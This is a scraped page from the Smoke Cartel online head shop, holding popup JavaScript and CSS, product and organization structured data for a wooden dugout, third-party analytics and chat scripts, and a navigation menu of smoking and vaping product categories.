            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478603",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478603",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design",
	"url": "https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design",
	"name": "Wood Dugout with Horizon Woodworked Design",
	"image": ["https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_1024x.jpg?v=1614872253","https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6_1024x.jpg?v=1614872253",
"https://warely.io/smokecartel/banners/wood-dugout-with-horizon-woodworked-design_38406673236149.jpg","https://warely.io/smokecartel/banners/wood-dugout-with-horizon-woodworked-design.jpg"],
	"description": "This beautifully designed dugout is made entirely out of wood. The \"horizon\" design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. \nThe wood dugout comes with a metal taster bat that's safely stored in a spring-loaded chamber. It's available in small (3\") and large (4\") size. The Wood Dugout w\/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. ",
	"brand": {
		"@type": "Thing",
		"name": "Smoke Cartel"
	},
	"sku": "SA2753SM",
	"gtin13": "6301208674485",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "25.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "12.11",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Handpipes",
            "item": "https://www.smokecartel.com/collections/handpipes"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Chillums &amp; One Hitters",
            "item": "https://www.smokecartel.com/collections/chillum"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Wood Dugout with Horizon Woodworked Design",
          "item": "https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 10269
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                                 
                                             
                                                
